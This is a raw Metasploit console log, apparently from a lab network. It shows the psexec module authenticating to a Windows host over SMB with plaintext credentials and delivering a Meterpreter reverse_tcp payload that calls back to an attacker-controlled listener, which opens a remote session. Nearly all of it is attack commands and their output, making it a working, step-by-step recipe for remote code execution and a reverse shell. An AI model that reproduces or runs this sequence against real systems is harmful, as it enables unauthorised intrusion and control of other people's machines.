 msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 192.168.100.10
RHOST => 192.168.100.10
msf6 exploit(windows/smb/psexec) > set SMBUser user
SMBUser => user
msf6 exploit(windows/smb/psexec) > set SMBPass Passw0rd
SMBPass => Passw0rd
msf6 exploit(windows/smb/psexec) > set SMBDomain SOS
SMBDomain => SOS
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.100.20
LHOST => 192.168.100.20
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.100.20:4444
[*] 192.168.100.10:445 - Connecting to the server...
[*] 192.168.100.10:445 - Authenticating to 192.168.100.10:445|SOS as user 'user'...
[*] 192.168.100.10:445 - Selecting PowerShell target
[*] 192.168.100.10:445 - Executing the payload...
[+] 192.168.100.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.100.10
[*] Meterpreter session 2 opened (192.168.100.20:4444 -> 192.168.100.10:49727) at 2021-05-14 07:55:13 -0700